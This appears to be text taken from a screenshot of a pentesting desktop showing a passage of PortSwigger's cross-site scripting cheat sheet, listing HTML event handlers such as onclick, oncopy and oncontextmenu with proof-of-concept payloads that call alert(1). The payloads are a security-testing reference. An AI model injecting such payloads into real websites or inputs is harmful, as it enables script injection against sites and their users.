 Applications Places System Mon 15 Feb, 15:48
Cross-Site Scripting (XSS) Cheat Sheet - 2021 Edition | Web Security Academy — Mozilla Firefox
Cross-Site Scripting (XSS Vulnerability: Stored Cro
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet Burp
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS DVWA
style="animation-duration:1s;animation-
name:slidein;animation-iteration-count:2"
onwebkitanimationiteration="alert(1)"></a>
Event handlers that do require user interaction
Event: Description: Tag: Code: Copy:
onbeforecopy
Compatibility:
Requires you copy a piece of text
a
<a onbeforecopy="alert(1)"
contenteditable>test</a>
onbeforecut
Compatibility:
Requires you cut a piece of text
a
<a onbeforecut="alert(1)"
contenteditable>test</a>
onclick
Compatibility:
Requires a click of the element
a
<a onclick="alert(1)">test</a>
oncontextmenu
Compatibility:
Triggered when right clicking to show the
context menu
a
<a oncontextmenu="alert(1)">test</a>
oncopy
Compatibility:
Requires you copy a piece of text
a
<a oncopy=alert(1) value="XSS" autofocus
tabindex=1>test
oncut
Compatibility:
Requires you cut a piece of text
a
<a oncut=alert(1) value="XSS" autofocus
tabindex=1>test
Menu [Terminal] Burp Suite Community ... Cross-Site Scripting (X...